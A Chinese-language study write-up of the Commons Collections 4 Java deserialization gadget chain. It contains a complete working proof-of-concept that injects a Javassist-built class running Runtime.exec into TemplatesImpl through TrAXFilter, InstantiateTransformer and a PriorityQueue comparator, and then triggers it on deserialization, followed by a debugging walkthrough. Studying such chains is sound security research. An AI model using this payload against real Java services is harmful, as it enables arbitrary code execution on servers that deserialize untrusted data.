CommonsCollection4反序列化链学习

CommonsCollection4

1、前置知识



由于cc4没有新的知识点,主要是用cc2,然后稍微cc3结合了,所以我们可以看ysoserial源码,自己尝试构造一下,把cc2通过获取InvokeTransformer()获取templatesImpl的newtransformer()方法,改成用cc3的InstantiateTransformer初始化。那就把跟cc2不同的代码学习下。

1.1、transformingComparator

与cc2最大的不容就是transformingComparator的构造方式不同,这里是通过获取InstantiateTransformer实例化TrAXFilter并且把templatesImpl恶意类传入,其实就是InstantiateTransformer(templateImpl).transform(TrAXFilter)。而且这就是cc3所用的方式,所以cc3在cc4占很少的部分,主要还是cc2

Transformer[] transformers=new Transformer[]{

new ConstantTransformer(TrAXFilter.class),//第一个获取TrAXFilter

new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesImpl})//通过InstantiateTransformer的构造方法传入我们的恶意类templatesImpl,调用其transform方法,实例化传入的TrAXFilter,调用其构造方法。再调用newTransform

};

ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);//新建一个ChainedTransformer类,传入我们的恶意transformers,只要调用transform方法就会反射执行我们的传入的恶意传入我们的恶意transformers

TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);

2、PoC分析



2.1、Poc

import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;

import javassist.ClassPool;

import javassist.CtClass;

import org.apache.commons.collections4.Transformer;

import org.apache.commons.collections4.comparators.TransformingComparator;

import org.apache.commons.collections4.functors.ChainedTransformer;

import org.apache.commons.collections4.functors.ConstantTransformer;

import org.apache.commons.collections4.functors.InstantiateTransformer;

import org.apache.commons.collections4.functors.InvokerTransformer;

import javax.xml.transform.Templates;

import java.io.*;

import java.lang.reflect.Field;

import java.util.PriorityQueue;

public class CommonsCollection4 {

public static void main(String[] args) throws Exception {

String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet";

String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";

ClassPool classPool=ClassPool.getDefault();//返回默认的类池

classPool.appendClassPath(AbstractTranslet);//添加AbstractTranslet的搜索路径

CtClass payload=classPool.makeClass("com/akkacloud/CommonsCollection2Test");//创建一个新的public类

payload.setSuperclass(classPool.get(AbstractTranslet)); //设置前面创建的CommonsCollections22222222222类的父类为AbstractTranslet

payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"open /System/Applications/Calculator.app\");"); //创建一个空的类初始化,设置构造函数主体为runtime

//payload.writeFile("/Users/akka/Documents/study/JAVA-project/ysoserial/CommonsColection2/src/main/java");

byte[] bytes=payload.toBytecode();//转换为byte数组

//String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";

Object templatesImpl=Class.forName(TemplatesImpl).getDeclaredConstructor(new Class[]{}).newInstance();//反射创建TemplatesImpl

Field field=templatesImpl.getClass().getDeclaredField("_bytecodes");//反射获取templatesImpl的_bytecodes字段

field.setAccessible(true);//暴力反射

field.set(templatesImpl,new byte[][]{bytes});//将templatesImpl上的_bytecodes字段设置为runtime的byte数组

Field field1=templatesImpl.getClass().getDeclaredField("_name");//反射获取templatesImpl的_name字段

field1.setAccessible(true);//暴力反射

field1.set(templatesImpl,"test");//将templatesImpl上的_name字段设置为test

/* Method getTransletName = templatesImpl.getClass().getDeclaredMethod("getTransletName", new Class[]{});

getTransletName.setAccessible(true);

Object name = getTransletName.invoke(templatesImpl, new Object[]{});

System.out.println(name.toString());

Method getTransletBytecodes = templatesImpl.getClass().getDeclaredMethod("getTransletBytecodes", new Class[]{});

getTransletBytecodes.setAccessible(true);

byte[][] bytes1 = (byte[][]) getTransletBytecodes.invoke(templatesImpl, new Object[]{});

for (int i = 0; i < bytes1.length; i++) {

System.out.println(bytes1.length);

System.out.println(Arrays.toString(bytes1[i]));

}*/

Transformer[] transformers=new Transformer[]{

new ConstantTransformer(TrAXFilter.class),//第一个获取TrAXFilter

new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templatesImpl})//通过InstantiateTransformer的构造方法传入我们的恶意类templatesImpl,调用其transform方法,实例化传入的TrAXFilter,调用其构造方法。再调用newTransform

};

ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);//新建一个ChainedTransformer类,传入我们的恶意transformers,只要调用transform方法就会反射执行我们的传入的恶意传入我们的恶意transformers

TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);

PriorityQueue priorityQueue = new PriorityQueue(2);//使用指定的初始容量创建一个 PriorityQueue,并根据其自然顺序对元素进行排序。

priorityQueue.add(1);//添加数字1插入此优先级队列

priorityQueue.add(1);//添加数字1插入此优先级队列

Field field2=priorityQueue.getClass().getDeclaredField("comparator");//获取PriorityQueue的comparator字段

field2.setAccessible(true);//暴力反射

field2.set(priorityQueue,transformingComparator);//设置priorityQueue的comparator属性值为transformingComparator

ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("test.ser"));

outputStream.writeObject(priorityQueue);

outputStream.close();

ObjectInputStream inputStream=new ObjectInputStream(new FileInputStream("test.ser"));

inputStream.readObject();

}

}

2.2、poc调试



在PriorityQueue的readObject打断点,发现队列内就是两个数字,进入heapify()



因为在poc中我们没对queue字段赋值,所以queue里面就是两个数字,继续跟入siteDown()





发现x就是queue为空,与cc2此时的x为templatImpl,继续进入siftDownUsingComparator



进入发现,通过comparator.compare(),这个comparator就是我们的恶意TransformingComparator



进入发现TransformingComparator的compare方法里,用this.transformer调用了transform方法,此时的this.transformer是我们传入的ChainedTransformer,链式调用transform

